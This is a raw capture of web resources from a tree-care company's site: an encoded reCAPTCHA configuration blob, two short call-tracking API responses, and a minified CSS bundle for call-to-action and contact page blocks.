I8K3wrk9JgRRC8O8w4HDvcKIwrVgaS12w64Iw4jCkxjCrh5mdMOQw67CuyrCn8Kbf8O/VcOywooTwoFgHTQxw5/CnyXCl8OlKcOZw4V7w5NhO8Onwo5ZwrzDvwhSbRghYkoCw447VsK3w4dnw5XDscOuw7Y5w5bDo2rCpMKrwqvDrGPDuQU9w7MqDl3DiX9Aw4/[base64]/DlDhEw6NeLcKWFcKRGsKAcH8EwosWwoNHw6glwoY1w57DihV5dXUIYsKrw61FGcO+wofDqcOkOMKrw5/[base64]/SMOtwqB3WcOqS31vSh7DvsKYSsKmwoLCmMOsQH/DkSbDlSjDtzJpWMONCsOPwovDrMO7wrZLwqNyfF5MHcOowqo3PMOPVAPChcKBbGbCjig+fEYDIHDCucO5woIbB3vCpMKUYx3DiDzCncKAwoIlLcONw6zCh8KmRsOoNgDDocKpwpsOwqPCl8Kuw5rDj2/Cj1Eww7QEwq8lw4fCr8KEwq/[base64]/DlMOlQcOSDWbCmsKmNRLDmntafzfCpA/DuX0eR8O9PcKpwqLDoMKQPcKvwrgXw40GakFLwogjw7zCi8OyYMKrw7clwrQRIsKfwrfCocOewqwAOcKOw7x0wr3Ck0DCtMOdw57CmsKHw6hSMcKIZ8Kpw7XDuQfDmcOtwrQyK1YFXRPDqsO+Ym85DsOYWmrCpsOwwr/DtwE6w5PDgAfCvHbCsiJmasKlwpLCtn9XworCiixfwr/DpmDCjMKCA1snw4DCjcKXw5DDgnbCicOjFMO+YxoFNhpaQcOYwp/Ck1gYWDHDjMO8wqDDmsKuPMKPw5BOTQTDq8OXfRlHwoLCq8Obwphuw6gqwp7Cn8KmCAJBb8ORQsOlw7vCk8O/YMK/[base64]/Dq8OHZ8ObUFdBw5QwP20pB8OXw4RWBcOEwofDrsOqHgV8Q8Kuw6fClXRdwr3Cni/CmSQKw7xJJXg4w5vDpHtabWPCrjp2w6zCrnTChnoOwq5ZGsOOw5/DhBzDg8K1w6sIwrDCrBJvwpFxdcOSUsKpRMKvdnLDggVzFG4HQsO6EnBpw7PDgU/Ch8Kjw5TCuMOETiV9woh1wroHaV49w67DgDDCssKCGmvCmhDCpkTCnsKYPVceG2kuwqzCn8OyMsKkwp/[base64]/PMKkw4pGYsKENAMXwofCv3YeHVB9GivDhhfDpUEzVgHCnMOCw7x2LcK9PxBtw49sQsOZwq56w7vCtxAYXcOdw4V/XsKZwp0BWUFWw5xQwqADwq/Ds8KIw6vDlVdUw5oDwprDuF5ofcOzwp4sb8OxGhXCnTjDsBkdfsOFG3TCkA1rPsK8KsKFw5vChhrDpyAMwr4NwrJgw6xowoDDk8Orw6bDgMK8RR7DvRoVAEQKOkFawoxHw5o0w5N3w4ZmMgHCokDDhcKqwoMVw45yw4/[base64]/Cnno3HsOtw7XCvDUaIh/DhitSDcOQdsOWchnDqsObwpxMNMKFODRaw64/[base64]/DhMOMRMK8GMOuw4xgwpHCocO6cw8+Y8OmMAQfw6Ngw41JcyYce8OeUxl0esK1ZCjDmE3CpcKRw5hRw7TCtsKDw5XCucKGWFVwwqNOdcOyMy7Dm8KGwqNvfBp+wr/CkxXDlQIAB8OBwrVvwoNIfcKhRMKiw4XDmE8VTiReWzbDpUTDolTCj8OfwpnDrcK1A8KXL3NVwqjDqg8EO8Olw4LCpk40K3/[base64]/w4rCgzw6Q8OUOcKrw6Nxw4gAfzrDr8ONwqjDgR4cw4bCvUM5w4vDkk0/wq3Cnmx/wqRPNhjCskLDhMK/[base64]/[base64]/Du8ONGsK9ccOUC8KzHD/ChsKpwozDr8OKLBomRn3Ct05EwqPCuxbCs8OfPMOsHsO7FGlwIsK0wonDtcOgw6N2K8OHWsK3XMOjasK1wplawq4gw6rClwglwonDi3JRwp/[base64]/Om5/[base64]/[base64]/DpWtpWR7DjwwSwqDDlVTCpFjClAdVwqIqwoLCs3l3Y1ESe8OxN0B2NMOtw5oCw6Qkw7chw4E2VDDDqiVaHcOTSsK/[base64]/CoT4IXMKtPHXDuC7ClsOFZGt9wqo9XmvCqRsKwpjChz7Cr3hLw5BBw77Dn1MuAcK5bsKNwqB0wqMswp0jwoLDtMK+wqzDmhTCgcOvBCPCqsOCCcKVMlXDozMAwpQMB8KMw6TCgsODwq18wqV8wp4QZR7DsGbCuCcnw5bCh8OtcMOiOnswwpdkwp/Ct8K2w6rCpsO4w7nDmcKewplzw4YaIDMPwpQrZ8OFw6bDvBZ7HhAMU8OmwrDDgcKZEWHDrAfDgkh8PsKPw4XCj8K1wp3CpBwtwqTCscKfKcObwqVEKSPDnsK7ZyUew5vDkD/DhyxJwqVtKWBjdDrDkG/DmMO/IxvDoMOKw4IgTsKcwoPDnMO/w4PDnMKSwrTCkF/CuF/DpMOWX3vCqMObfjbDkMOzwr7CgE3Dm8KnNQPCqcOMSsOHw5fDkSvClTVJwq1eJXzDmMKYG8KKe8KsRMOZQ8KFw4UMe1zCpzLDjcKeK8Klw7fDiizDiGsmwr/CrsOcwp7CmcKcPDLCpcOhw60LMy3CgsKvBghkUEHChsKRS0o9UMKKAMK+ZsKawqbCg8OPa8OJX8O0wpRgfUDCucK/wr/CkcOYw7ckwrXCrCtsFMObMxbDgsOtTQRLwo5rwpkLH8O/w5Eqw7xOwqPCmUHDmsKdZMK1wqt1wp1/[base64]/ChjwWwrkbVcOvw7nCn8Ktw4/ClsKBPMOdHcKYw5XDjcOqw6rClgXCrxwHw5LCmhTCsWtYw4PCrjIDwpzDv2c3w4LCjT7CuzfDocK/WcOHFMK8NsKEw5tmw4fDu0rClsKow4kPw6ksBSQxwp9eFlBTw6onwpFLw4Esw5zChsOwWcO/wo3DhsKkFcOiK3BfEcKvDzbDmWrDhDnCosOLLMORDsOiwrE3w7bDrmDCscO1wp3Dv8KlZwBMwog7wr3DlsKaw7sBMTEjR8KhTAjDg8O2YULDnsO5S8K+ck/[base64]/DoCHDs8KMMC7DmRDDrTdwVcOKWxvCqcOywqxVwqDDox8KCUFhEMKuwpJNCsKSw4dDTn/CvMOweEjDq8KZw5AMw4zCgsKOwrBLOjMWwrXClA1zw7MzVwcxw6jDqMKtw6LCtsKlw707w4HCvwIjw6HCmsKcLsODw4BMUcKeHj/CrUTCvcKRw4DDvyVPRcKow4EqFS03WmfCj8OfF27DnsKIwrZUw4JJYXbDlR4awr7DscKNwrbCsMKkw4VkVGEkAU0+YUbCtsOsUU1/w4rCliLCh28KwoI9wrg2wqfDnsOpwqgLw7vCgsOtwqrDqk3ClQPDrmtqwo9aYF3CuMOLwpXCnMKlw4TDmMOad8KJLMOuw4fCkBvCjMKvw41mwpzCqkEJw7XDvMK0MDggwobDuTfDpR/DhMO1wr3CoT1IwpsJw6XCscOXfsK8UcO5QiRLBSo2YsK6wq1Dw4QNeBM/FcOBcHQKJULDqx8iCsONEDp9I8O3dSjChy/[base64]/DkcKowoQQS3/DuMO7Y0zDp8OHS1XDn8Obw5sKQsOQb8KIwp8cbWzDlsKfw4bDlAvCncKyw7rCpXrDtMK/wpUJe0NjIAkqwrnDm8OwfC7DlAAEEMOOw555w7E6wqBYG0fCl8ONJXLCmcKjFcOjw4bDnTZaw6HCjmRDwqAywpfDmRrDnsKTw5VbCsOVwobDs8OWwoHCvcK/wopZJhPDvDx6XsOcwpDCu8KIw4PDj8KCw7bChcK0NsOHQmvCqcO0wrg/JlhoP8OMMGrDhMKFwoLCnsO8asK+wrXDl2zDjsKOwo/DqG14w5jCqMKfOcKAKsOsB1hoFsO0Zjl3dRbDpFIpw41dIABeVcOWw4/Dh2jDpF7DtsOgBsOMOMOrwrrCusKDw63CjSwXw7FVw7YwQ3oSwovDoMK0Ixc4VMOMw5hvXMKqwqjCvC/DgcKKBsKNbcKeW8KVSMOFw6VKwrxYw4wQw780wqIUdGLCmQnCg3Zew6Alwo4BIj7Cj8Kgwp/CpMKjJEnDukHDocOhwrbCuAZGw6jCg8KUNcKMSsO0wqPDsilmw5PCuxfDmsOnwrbCtcKiIMKSMlYrw7PCkF0Hw5skwpFWaE5kVmzDrMOwwqpWUih+w4nCnSLDjBXDjhA4EEtpMA4two1hw4rCk8OwwqvDjMK9W8KgwoETwqw6wrxbwo/DlsOewo7DlsK+NcKbAic7XUBEU8OWw61Cw6Agwq8rwqHCkxALTnpOR8KrAsKbVHXCpMO2IWBcwqXCv8OKworCvkfDgGXCpsO1worCtsK5w7Awwo/[base64]/CcK+wqvCn8K4w715wrllNcKHL3rDsMOMbMOEw5nDg0nClMOVwr4gKsOeCRLCqsONJTZuDMKxw73Cmw3CnsOCQUV/woDDjjPDqMKLwoDDncOdRyTDscO9wpbCgn3CsFwhw7rCqMKMwqs9w5U3wr3CocKiwpjDglnDg8KYw53DkXQnwodnw6Qgw5TDtcKEHMOFw5IrJMOrUcK3DhrCjMKJw7Uow7nCkjbDnDUyfTfCkQQ7wo/DjxdlVCrCnzfCusOHR8OVwr8nfVjDu8K3Ok4Fw5bCpsO4w7zCgsK0YsOAwplBKmvCsMOPSFMyw6zCjljCgMOgw6vCvEfClE3CgcKPF0Y3PsKHw6daCVXCv8KdwrA9RUjCvsKuTcK3AQNsD8K/bxwEFcKtN8K3OExBTMKQw7/DqcKcFcK/[base64]/K8O/w5fCmMKfVyjChsOCLFAnw5YkcQhyZcKiwoLClktjMsO8w6rCmMOCwqfCvC3CocO+w7nDpMOMeMOKwrXDrMOAKMKqwrXDssOnw5JFGsOfwowWwpnCrAhiw60xw6dJwqYHajPDtyNlw7k8fsOhU8OQXsK6w6l9IMKNUMKxw7fChsOEQMKzw7TCuQ0EfybCtH/[base64]/[base64]/Ch8OKXcO5CsK/w7bCuMOyw43CmCDCtTALFhrCgSdfW2fCpcOOw7UywpDDtsKOwpDDnig4wpRNanTDi2wBwrPDiBbDs2xFwr/DgFHDkC3ChMKdw4JYMMOMbcOBwovDmcKcbkUgw7fDmcOJAiU+Z8OfVDPDrwUKw7LDoXpcZsOgwoVTFmrDvnpyw4rDoMOxwo5FwpJXwqrCrcKhwrNiMWfCjhpIwrRiw7LCgMO1UMOuw7/DucK1DBkrw4I/RcKjDgnDnjR0dg7Cr8KOfHjDm8K/w5HDnzdawpzCocO8wrkBwpXCp8OXw57ChsKuOsKpIHtGS8KywpILRi7CpcOiwpLCgX7DpsOawpPCk8KHVVdJZhXCvAfCmMKGQAPDiTDDjw/Dt8OVw6xWwq1aw5zCuMK3wrPCkcKlU0LDuMK3w51GJzIcwq0dEMO+HMKaIMKHwqxRwofDmsOAwqAJVcKhwr7DgSI9wrDDu8OTRcKHwpcUa8OxZcK1XMOvK8Oqwp3DsBTDlsO/L8OCB0bCskXDpgt2wr1dw6jDiF7CnmnCv8K1W8OsVznDpcOlKcK1U8OIaTvCkMOswqDCpllTCMO0HsKkwp/Duw3DlcOjwrXCosKdSsKDw47CoMOgw43DlRdMPMKYbMOBGCxNHsOEbn/DmAXDisKdTMKhRMKxw67CuMKfOybCssKcwq3Csx0Aw7DClWgLScO4YwNYwp/[base64]/JcOZw7XCp2HDlR3ChT3CvMKLV0Jjwq1FwqbDpEHDsyhYw7kQO3coIMKac8OPw4rClsK4dn3DsMOrZcOzwoNVbsKNwqB3wqXClwASQ8KeeBQdSsO8wpVHw5XCqw/[base64]/DoMOSw4Asc8K9JhTCq8KlJB7CtcKawo7ChFzCiMOnBUdfE8OOw7jDmFsKwoXCjsOtWMKjw75BD8KjaXfCpMKwwpnDuzzDnDgtwphPT09UwoDCixVkw5tkw5XCpMOlw4vDqMO8HWokwogrwpBxBcKFXHLCrzHCpD1Yw6/CtsKKDMKoQXIWwp1Dwo3DuR4maxoieRBLw57Cp8KBO8KQwoDCncKBaicfMmEDJSDDiDPDnMKecV3CscO0HsKVSsO4w54Xw7oQwqzCkUdmKcOMwq8sCMORw5/ChsKPC8OAXQrChMO4K0zCusOSG8OYw67DqVvCnMOtw6HDj1jCvynCoFnDizs0wpBRw5pjb8O8wrk9UDd/wqHDq3bDrMOTOsKVEGnDg8KQw7bCv2w+wqkxWcOow7IrwoJQLcKqBcOFwpROJmoEP8KDwoNFVsKaw5HCqsOAFcKnMMOmwqbCnHQCLgoqw6V/[base64]/Dj1HCu8OWW8K6wrgyQAJRV8OXOMKaajA0IldrJMOVCMOnD8Oxw4tSVTZWwojDtMOjScONQsO5w4/[base64]/[base64]/DscKIDBPCgsKvTD1Nwq9IHSHDo13ChxPDmgDDrDVJw7R7w4lQw5N9w7cNw57DpcOUcMK/TMK7wqLCh8O/wq9HZ8ONCSPCl8Kaw6fCgcKlwodWGVDCnxzClsOgNwUrw5jDmcOMPwrClhbDgylTw5bCi8O2YjBgSkM/wqgVw73CjB4Xw75+VMOWwpMkw7M5w4vCuyJpw7t8wo/DjktXPsO/J8OTO17DlGgGacK5w6ZEwpHCgjtzwptLwrQcBcK2w4NowonDs8OBwo0EQmzCnXfCr8OtS27Cr8OxPnPClcKNwpg/[base64]/CiXTDlFEgST/Cg1bDrhBaTcOywpwTwqNfwr0Vw5dmw45lbMOYKyfDk1YhOMKcw60LYgtew7NSE8Krw5hFw4fCrsOGwotIFMOHwosQEcKPwo/[base64]/CpgAsP8OYwpvCi8KAAMKxfl1Iw5h/GsK7w47Cv8Kmw5XCucKPeEM2wpbChXRAB8Kow57DhlkwEw/DmMK6wqgvw6DDqXJ7AMK/[base64]/DhUPCjcOsTsOQwrfCl8O3wrZOOTFvwq4zNsKvwq/ChUHCocKsw4dNwr/CnMKew53CvjtqwofDii5tC8OUKSpXwpHDrcO9w4rDuzlTf8OJOcO1w7JCFMOpLnJswqcJS8Omw7Z0w7Iew5HCqGwzw5HDssK+w7bCvcODJmcAWcOvGTXDjGjDliVMwrrDrcKtwqLDjAbDpsKDfyvClcKLworCpMOUUVbDlmXCug4dwo/DlMOifMKzBcOYw7Jlwp/Cn8OlwqUJwqLCj8KJw6DDgjTDnXJ8dMOdwrtIKCHChsK/w4nCp8Oaw7HCt1vCh8KCw5DChgjCuMKvwrDDoMOgw4hwEVhCBcKew6Etwqh4c8OgBTprBcKHNUDDpcKeF8OUw6DCuC3CpAVURmdVwoTDkDMZZlrCt8KtIyTDk8Ogw7pLPG/CihvDkMO0w7A5w6PDjcO6RgLCgcO8w7YTN8KuwpzDqMKkCg14Xl7DtS4Wwqh3fMKLPsOGw70dwr4Swr/Cv8OlMcOuwqVQwpjDjsOHw5x6wpjCplPDmcKSOENqw7LCiW9ldcKYY8Olw5/[base64]/OVJmwpYFCCfCsn/[base64]/SGtVLcK5wqd/[base64]/[base64]/[base64]/Ds8OGDB/DrGMwA8OkL8KSYD/CslvCvSPDjUlJIcKywr7DlmFFLE4OTTRtAXJww5MgMSLCgA/CqMKJw6LDh1ISQgHDkAE/fSnDkcOAwrV6FcOVCidQwr8UaVh9wpjCiMOfw4TChA8kwqVxGBNGwp50w6PCrDxMwq9TPMKFwq3CqcOXw4Yfw5lUI8O/wqfDqcKEPMO+woDDpnDDhRLCmsO8wrrDrywfKCZTwofDrgXDrsK3DCLCnTlNw7vDjDfCoilIwpBfwoPCmMOUwoRuwpDCgDzDuMOdwoEWFwcdwpwCDsKTw4vCqWfDuEvCrwLCmsO8w6Zdwq/DpcKmw6DCozIwVMKLwpzCkcO3wrQ2c17DhMOrw6IRAMOzwrrCtcOFw4TCsMO0w7DDjk/DoMKxwrM9w4lMw50ZLcKNccKGwqluBMKGw67Cp8Kyw7ZRYxEwPiLDiEjDvmXDrVDCtnMwSsOOTMO+PcOaTTxJw4k8NjPCqQ3CpsOVGsKFw53CgkBKwoBhLMKMGcK1wpR3c8KYfMKTN28bwo1SbAVjXMOQwoXDvT/ChQp6w6/Dt8KJYcO5w7rDhw7Cm8K1PMOWPydwMMK7SAh0woIowp4Hw41ywq4Zw6ZVasOWwo0Tw5DDgcO/wpIjwonDuVAKXcKWf8ODBMKZw4DDqXEMU8KQFcKaW3rCnkTCqlvDrWY0NgrCtigQw47DllvCrG0fWcKJw53DsMOZwqHCnx14IcOuEi05w5hFw6rCiwrCtMKuw5A+w5/DjsOjd8O8EsK6ecK7V8OlwocEY8ObNWg7csKbw6nCpMOdworCn8Kfw4DCiMOFRHQiChLDlsOXGX0Ubx0jBW1cw4/[base64]/CgkQGIBTCj1HDsmTCjsKew7nDgMONwpdcw5QrXQfDljDCggjChy3Di8Kcw4AsH8Orw5FKa8OXLcObJ8OEwpvCnsKQw5p3wo52w4DDiRU+w48HwrzDvCNwVMOGSMOmw5XDvsOqWR45wobDl0JrYldrIS/DrcKXCcK9RAxoRsOlcsKlwq3Dh8O1w4DDh8K8TFPDmMOBQ8OEw47DpsOMQxbDnRckw7jDssKpdnfClMKxwqDChy/Cs8OKK8O9CMO9MsKCw43Cp8K5L8Oswqsiw5hsPMK0w6JEwrYYQUxDwpBEw6bDhMO8wqZzwoXCjcOPwpRRw4TDl1bDjcOLwonDlGcLecK3w7nDkUZJw4J/fsOKw7gKH8KXDC5Xw6ckYMOrPjQHw5w5w7huwqF1dTJ7MEHCusKOUA7CoysAw5/[base64]/[base64]/[base64]/CkGNCw4/[base64]/DmGpxbGMYwpElwp8sSmE1WcKDXMOYJE3CmcOgwqvDsHVZNsOdc2UVwpPDpsKiM8KgJMKlwrhsw7zCsDVDwrEhUg/DpGYBw58LK2fCt8KgWzB+fWHDscOnbAHCgz3DuB16QS5XwqDDu0bDiG1WwojDuRw0wogzwrwvIcK0w5x+PXHDqcKaw4B1AA4qIcO0w67Dr3oIPCPDohDCscOYwoxIw7/DgxfDlMOLf8OjwrPCksKjw51yw4Uaw5PDj8OBwq9iwqFswrTCgMOTOMO6RcKwVFk1F8OhwpvCmcKKLsO0w7nCjkPDp8KxbwXDvMOUKj5ywpleYMOqRMOcfsOkNMK6w7nDlSQYw7Y6w6oJw7Y2w6/Dm8ORwpPDilfCi3DDgFANRsOWd8KFwrlJw4zCmhLCocOJDcOGw6ADMhI+w6BowqsbcMOzw5gpflxow6fCgA0ZbcOjCk/CmzYowrYydXTDisOJTsOYwqXDg2kTw4zCoMKSbRfDiFNWw589JMKHR8OwAQVNJMKxw4HDt8OWFF85XxViwo/[base64]/Ct0YLwoXCmiV3GcKSYBl5C2dfwoPCnsKLKW1SQEzCm8KlwpNjw7XCgcO7dMO3Eg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.davey.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F01bMz7fYmq7Mzc0Wj2SQ4+CS+2/q4ifrZHxZ+1nYQQ\\u003d\x22,0,0,null,1,1768643872480,0,0,[90,23,192,84,176],null,[94],\x22RC-Aa4_MDwR5DNVVA\x22,null,null,null,null,null,\x220dAFcWeA7ybOJGXU0HsKHVfQ7BteyPVRtM1x-gcksFILGWKOEoLHX0hxXqISysWZzi6ZRNtWw6TfE0WBgt0CbK-F4efYdtbMo-rw\x22,1768726672467]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-06a1b525-b974-4820-b5da-d8bdf1b25465","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-06a1b525-b974-4820-b5da-d8bdf1b25465","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7ccontactUsCTABE.min.css%7cresourcesCTABE.min.css%7cformWithBackgroundCTABE.min.css&v=f941322e781643678daff233fa394c02
body_size: 3918
content:
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}
